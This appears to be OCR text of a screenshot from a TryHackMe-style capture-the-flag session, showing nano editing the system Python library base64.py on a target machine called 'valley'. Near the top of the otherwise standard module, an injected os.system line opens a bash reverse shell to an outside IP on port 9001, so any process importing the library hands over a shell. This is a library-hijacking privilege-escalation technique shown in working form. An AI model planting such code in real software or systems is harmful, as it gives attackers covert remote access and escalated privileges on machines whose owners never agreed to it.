 1 2 3 4 10.17.44.152 19:46
valley@valley: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/thm/valleype × valley@valley: ~ × kali@kali: ~ ×
GNU nano 4.8 /usr/lib/python3.8/base64.py Modified
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system('/bin/bash -c 'bash -i >& /dev/tcp/10.17.44.152/9001 0>&1'')
__all__ = [
# Legacy interface exports traditional RFC 2045 Base64 encodings
'encode', 'decode', 'encodebytes', 'decodebytes',
# Generalized interface for other encodings
'b64encode', 'b64decode', 'b32encode', 'b32decode',
'b16encode', 'b16decode',
# Base85 and Ascii85 encodings
'b85encode', 'b85decode', 'a85encode', 'a85decode',
# Standard Base64 encoding
'standard_b64encode', 'standard_b64decode',
# Some common Base64 alternatives.  As referenced by RFC 3458, see thread
# starting at:
#
# http://zgp.org/pipermail/p2p-hackers/2001-September/000316.html
'urlsafe_b64encode', 'urlsafe_b64decode',
]
bytes_types = (bytes, bytearray)  # Types acceptable as binary data
def _bytes_from_decode_data(s):
if isinstance(s, str):
try:
return s.encode('ascii')
except UnicodeEncodeError:
raise ValueError('string argument should contain only ASCII characters')
if isinstance(s, bytes_types):
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next ^F Forward ^▶ Next Word ^E End